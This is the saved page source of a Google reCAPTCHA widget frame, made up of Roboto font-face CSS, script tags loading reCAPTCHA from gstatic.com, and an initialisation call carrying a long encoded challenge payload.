  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3FE0uUilEPVjZ9dOAPZSUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3FE0uUilEPVjZ9dOAPZSUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3FE0uUilEPVjZ9dOAPZSUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woo/[base64]/DoTHCriDCn8KfNMOIw6oowo7DnmXDscKiwr1TwqXDvsOcA3xWAMO5McKewpcywpQPw5YLN1XDgyLDrMOSUDvCscOgbURyw6VjW8Kdw7Anw7dlZEQnw5bDhx7Dgi3Do8OVIsOlHWjDvyd8VMKmw7LDiMOjwpDChitmLxDDuWDCqMOcw4/[base64]/[base64]/wr3DgQzCqMOJA0zChcOww5dDwpV+UWpSTSfDpE9Two3Cn8OMZVMQwrPCgCPDjhgNfMKzd197bgEAO8KiUVdqBMOhMMOTf3jDn8OdWH/DiMK/[base64]/dBNzwrfDl8KaJcKNw7nCqcKMYXMxRXl7ZMO4cX3DsMOLAFzCsFEvdMKowo/[base64]/DkkzCgMOTRMKhK8KuOhfCpMKdwoxlNFrDg1xPw6Vxw6HDj1s0w6oXb2t9NnXCj38/[base64]/CkMOswpdMw6zCmgnCnyx+wq/CuRlkw6s4VAB2aBrCg8Kiw4nCoMKww7goFy7CrjxLwpd0UMKMQ8KhwrTCtjcNeBjCuD3CqVUrw48Lw4/DjnhQUm13JcKqw79mw7ZUwoc6w5jDkRPCjQXCosKUwonDiz4KQMKowrvDkDwIasOIw6DDoMK7w6TDhF3Cl3VcbsOjA8KBK8Krw7LDtcK6IyxawpjCqMOLVmgJN8K3GwfCiE4zwqlwdXpuW8OPZm/[base64]/WcOIw6lQPVDDuVMrJgJEwpttw6oVScKZVMOsw47DgArCqnpbclrDpybDosKWDsKRe0FCw6A4IgzCg2Y9wow8w4bCtMOqOUzDrn/DpcKjFcKwUsOJwr9qY8OaN8K0W2bDjBJxAMOnwrrClSg2w4vDgMOVdMKGCsKCG2pew5Zvwr5Ow4kCEBAEfX3CmCnCk8OZIS0Zwo3CusOvwrXCkT1Vw44uworDrg7DtC8OwoHCksOQBsO7ZsKXw7FCMsKdwrQ4wpbCqsKHTBQge8OtcsKAw6bDp0cSw7Mewp/Ct27DolBdVcK0w40CwoEuXkPDu8OuSEPDmXR0SMKeFVrDhlHDqEvDpxcRIcKoeMO2w7PDsMKSwp7DqMKAecOYw7TCtHnDuV/DpRNXwq1hw4FDwpUsIMKOwpDCisOOAcKtwrbChCjDvsKvc8OGw43ClMOyw4LCn8KJw6VJwosLw556QjXCnBTDqkktScOPdMKOe8Kvw4vDsShBw4h3ThXCoxoswo04LQLDisKpwozDp8KSwrTDvRBfw4XCgcOVQsOow6xdw5IdHMKRw7VJHsKHwoHDoVrCtcKyw7/[base64]/ClRvDvsO3A07Dg3NFwofDhsKAwrdVLMOqdwXCn8KoYjPCkjJbBMOFecKBw5HDgMKRTcKoCMOnNX1MwoTCnMKywqfDl8OafHnDisOnwo96N8KswqXCtcOow7ALHBPCgcOJKSwDCi7CmMOQwo3DlMKYRhU1TMO9Q8KUwqwBwpo/[base64]/Ct37Dk8OZwq3DtiHDvMK/w5N4ARvDmi12wo54BMOSw7kKwpNiL1DDmMO8DsK1woJjexM1w5LCqcKNNSjCncK+w5HDqUrDvMKYMCInwqt4wpovYMKUw7FQbETCk0Rew5wpfsOQdF/CljvDrhfCjEt6A8K6OsKGKsOIHcObcsOvw7wMJH1tNSbClcOzZyjDpcKNw5nDvDbCgMOnw6IjcgLDtjHCpFBhwr8BesKTSMOnwr58DFMfVcOswqZ+OsKSLxPDnXvDlRomFjI/ecKiwrx/Y8KQwrRIwrZLw5bCqF1sw516cCbDpcOvW8O7BAvDnxBMBkbCqVzChsOjc8OcMCcMdnTDusOuwq3DoXzCgigrw7nCuzHDjcOOw7HDvcOHS8O5w7zDtMKMdCAMJsKbw6TDsWNIw5XDrR7DiMKBN03Di1ROUlJow4XCtHfChcK6wpjDpFlwwpQ/wot2wqocS2vDii/Dq8KOw4TDqcKBH8KqZEBKfx7DqMK4Mz3DnV0pwr/[base64]/DvArCnsKNw4TCpSHCmsKEKMKvJkd2DsKhY8OHw6nDiUzDmMOwAsKMbiTClcKzw57Di8KZJ07ChMK/VMOOwqQZwoTDpMOwwpzCrcOGCBbCol/Cn8KCwqweworCnsKXORULV1twwpvCm1d4ESbCq2FJwrDCssK2w70DVsO2wp5Zw4kBwpInEXPCvsKCwphPXcKawqAHRMK6wpxvwofCiSB/PMKFwqTCqMKJw5BAw6/DkBvDkmBRIjgCdljDiMKlw75Df2U7w7DDlcKEw4bCo3jCm8OeW3cjwpDDuH0JNMKdwqzCv8OjUcOkIcOhwr/Do3dxOHTCjzbDoMOJwqTDuVvCj8ODAgPCkMKmw74PQXnCv0LDhS7DsCDCjz8Kw5zCjkFXfmQdTMKIFUcTd3vCicKqRSVUTMOgS8OVwqkCwrVXbMKgPmkCwpjCqsKXHTvDmcKxJcKcw4JSwo0yUQVzwo/CqETDmhU3w4VnwrZgIMOTwqIXNXbCr8OEaQkYwoXDhsKNw7nDpsOWwobDjHPDpRTCgHHDplfDjcK3aVfChmp2LMKsw4N4w5zCiUbDs8OUE33Cv2/Dp8OvVsOZOsKHwqvCuXEMw4hpwpk9CMKKwpYIw6zDmWfCm8KGMzLDqwECWMKNIkTDnlccBEQaXsKzw6DDvcOUw5EjcXzCkMKKECYOwqpDIErDgS3CgMKJTMOmW8K0bsKUw4/CuTLDqV/Ch8KGw4hHw7ZeZ8KfwpjCqFzDmxPCpgjDo2HDrXfClX7DpQsXcGHDtjg9Yz5NEcKMOQXDtcOuw6TDkcKAwqIXwoYIwq/[base64]/CjDbCi0zDil4EwpXDphZgwpDDqBAsdMOxMXQLN8KdUcK0FH/CrMKHSsObwo3CisKcPjMTwqpVZkl+w6R4w5XCiMOKw7/DtS/DpsKHw7hXUsOaE0vCnsO6UXl9wqDCpFnCv8Ore8KDQwVfNz/CpMOxw4DDgU3DpyTDjcOiwosZLMOOwpHCtCbCixQWw5sxKcK1w77DpMKTw5bCo8K+OA/DtcKeNgfCpwp8I8O8wrM7Jh9TDmJmw51Ow7hDWm4bw63Do8K9MS3CvWIGFMOtennCvcK3I8Kfw5txGH/CrcK8elPCocK8FkZlf8OBFMKFKsK5w5XCucKSw5p/YsO6JMOKw51ePkzDjMKEXFfCsCBmwqsqw7JuE2fCm3l3w4Y8LjLDqnjCocO8w7BFw59BHMO7LMKzUMOhQMKDw4nCr8OLwoTCviYzw4kjJHtDSAUyO8KVW8KbL8OKXsKKRlkiwoIHw4LCs8KZAsK+IMO3wqwZQ8OYw7V+w7bCjMOkw6Nnw5kZw7XCnzEvGg/DjcO1JMKTw7/DvcOMK8KSecKWN17CvsOow6zCoDUnwqvDg8K7aMOdw7UxXcO/wovCujkGIl4Twp0yQ3zChQ9sw6PChsKTwp4hwo3DlcO9wpbCkMK6K3XCskXCsy3DqMKMw7JgeMK6QcO4wrFNE0/[base64]/[base64]/Kg/CgsKZw6FVwoLCoDUEWEnCm2zDssK0w7bCpMK7DsOqw7trRMONw6/CjsO5ZRTDi2DCuFRawrPDs1LCu8KtJh1eO2vCgcOES8K8U1vClCbCnMKywrglwo7DsAvDnkQuw43DgnbDoy7DqsOjDcOMwqDDvQEeJW/[base64]/CmVXCu8KZwrJ+w6Nww5ReH1TDlA0OwpzCgTLDg8KIWcOnwo19wpvDuMOBesOHP8O9wplvJ3vCpE0uF8KkScKELcKdwplTMTbDjMK/fcKjw6/CpMODwpcweBd9w7rChMKxOcOuwos2aXPDljnCrsOZd8ObAG8qw6bCucKrw6EnH8ORwodEMMOlw5dtNcKlw55MesKReWs1wrNcw7XCgMKCwoTCksKrVMOdwo/CplBfw5jDl3TCvsKMV8KaB8O4wrwZJcKVAsKHw5MvU8Ovw77CqsKBRUUTw4d+EMOAwpNHw4xiwrnDkATDgnvCpsKXwqfCi8KJwpbDmznClcKXw7HCiMOpdcOyfUMqH2FsH3PDjGEHw6vCl3/CpMKUIAEVRsK7XhDDixrCl3vDosOiNcKDLzTDh8KZXhfCh8OzKsOta2/DrXLDpgDDhj9NXsKfwqFew4jCmcKbw4XCrxHCjWR3DixALip4fMK0Ezxbw4nDqsK7UzojKMOdAA5EwqPDhsOSwptIwpfDhXDDlH/CvsKjEj7DjHZjOlB/[base64]/csKbSHdnCsKAwqfChVNoY8OmYMOjwotRa8OVFB4ZMMOQfcKGw7zDgCIfKkUuwqrDgcKTbgHCjsKsw5vCqQPCmyDCkgLCnDFpw5jCn8OEwoDCsSY+FSl3wrJresKvwrQWwq/DkzTDi0nDgVhAWAbCssKvw4bDmcOVTn7DnlDDhF7DpyvDjsKXBMKzUMOrwq1PC8Knw75VW8KIwoNtRcOqw7BuWyVdfDnCk8KgEkHCgi/DjDXDvSXDgBJpDMKofCw5w4TDv8Kyw61owrZeMsOmQj/Dlz3CjsOuw5BhS3vDtMOlwrczRsKFwpHCrMKWb8OFwq3CsQk5wpjDrWdkLsOWwrDChsOyHcK2L8O7w6QrV8K6w5xxVsOhwrfDixzCk8KuIUfCssKVVcO+dcO7w6jDvsOvRn/[base64]/[base64]/CnW1TAG5JwrljwrDChkk+wqZIw75AeSDCqcOOOsOmworCtmBxZ0VKHAXCpMO+w7TDksKGw4hse8OlNGAuwrbDlBEjw5/Dv8O9SjbDlMKNw5EGCkHDtgBZw5p1wqjCiFRtfMOrWR80w7wqV8KewoEdw55iS8OyLMOuw4h7UBLDuHPDqsKpIcKdB8OTIcKbw5TChsK7wq46w4HDlXESwrfDpgvCsU5jw7AXa8K/[base64]/wrXCnwcXwo/DjcKfD2nDhMKLw7PDhcO2wojCl8KOwo1LwrlRw6bDp2sBwp3DhlQEw6fDmsK8w65Bw4rClTYPwp/CuULCgMKhwqAKw7gGdsOTIQ16woDDqxLCoSTDl1HDhXfCj8KNcwVmwplZw6bCvTXDicOUw4UswrpTDMOZwpTDqsK0wqHCixYKwqvCt8K/KBlGwpjCvBt6UmZJw57CqWAdPmjCtxbDgV7CrcOAw7TDkE/CtCDDo8KKFwoNwpXDmsOMw5fDusOdV8KGw7ALFwLDlWdpwoDCtA0GbcK9dcKiblrCs8OQNsOdbcOQwpgGw6DDom/CvMKlCsKlb8Otw78XBMOswrN/woDDjsKZVnEZLMKow5czdsKbWlrDv8OVw69bO8OXw6fCgkfCtiI/[base64]/CsQfDvxDCoUXCusOnc8Kww4VWw7bDkcOqDcOeKiMTW8KrZk1sb8OSZcKbRMOTa8O/wprDp3bChcK5w5rCmQnDlyZeV2PCiTMkw7xrw68ywqbCrBvDjTnDoMKQG8OMwqQTwpDDvMKhwoDDqWQfM8KqO8Kiwq3CiMORP0JxO2DDkmtVwqjCpzoWw53DulHCrk0Mw5shVB/CjcO0wpJzw6TDhHE6QcOaXMOUBcKaKF5+AcK2LcOPw45qBR/DpV7DiMOYAUoaZCdsw50/CcKFwqU+w4DCvDR0w6jDh3DCvcO4w5TCvBrDrEnCkAA7wrDCtSo3SsOME2rCiT/Cr8Klw5k7DDZTw4UKPsOPcsKLImUXakHCvyTCocOAC8K/[base64]/DusKkBsO5wrfDpMKvw4Y2w7Q6w7YYa8K2JBdtwqfDksOqworCnMKCwqfDsnfCr1vDh8OOwrFqwr/CvcK4YsKLwqh5f8Odw5vDuD8HGsKuwoIiw65Fwr/DlcK+wr1CSMK8XcKGwrrDiT7ComjDlnxxRDgCOHzCg8KhDcO0AG9NNVHClSdUJhg1w7MSRlHDkwoeFgbCriRIwp53wo9bNcOSUcObwo3DpcOHVMK+w64YRQM1XMK7w6HDmMOXwqBlw6kvw4HDrsKyZcO/[base64]/DisKcAVZQdgjCkg5PwqTDg8OQwoHDmGHCncOrw4BwwpLDksKsw5lQIcOvwq7CnhHDvR7Ds1xGUBfCjGwgLS8owqQ3YMOuXycEfgzDkMO4w4Fsw65Jw5XDrSPDhk3DhMKCwpfCkMKfwrUvKMOSWsOgK1dZK8K4w6DCrhxJNgnDgMKKQFTCjcKmwocVw7XCjT3Ctm/CnHDCl1zCmsOaUsKvU8OPCsOrBMK0SE48w4Mqwop+XcOeMMORAX8+wpXCqMK8w7rDvxdPw5YLw5PDp8KHwo8mUcOOw6rDpwXCl2PCg8Krw4E3EcOUw6IwwqvCk8Kkwo3DuS/[base64]/JW8iDlJLN8Kbw6TCqcKXSsKlFgRQB37CgiMgVizCscK/[base64]/wog9woMRDVgJw44tMMKSw5IxMXUPwr1wwrzDq2zDj8KVLE43w7XCjmVDCcOvwonDtMO3wqbCmHPDrsObaDJAw7PDsWxnG8OswoMdwpPCm8Ozw4taw6VXw4DCoXZFQzXCt8OQXQMRw4fCtcK2Lhl8w63DqGnCkV42MRfClFc9JhLDvWvChAlaN0XCq8OPw7DCty/[base64]/CpMK2wpNKwq7Du3DDm8OoWcOTX8OzD3ZOUjkcw7IZZHzCjMKfa2wUw6TCvX15asOYU3bDuDnDhGkRJMONewLDlMOVwoLCukpMwovDuzQvJMODBwA4BQ3DvcK0woZaICvDnsObw6/DhsKHw59WwpPDj8OewpPDsFzDosKDwqzCmTrCnMOqw63Cp8O2JGvDl8OiCcOowoYdVsKQPcKYGcKWMxsD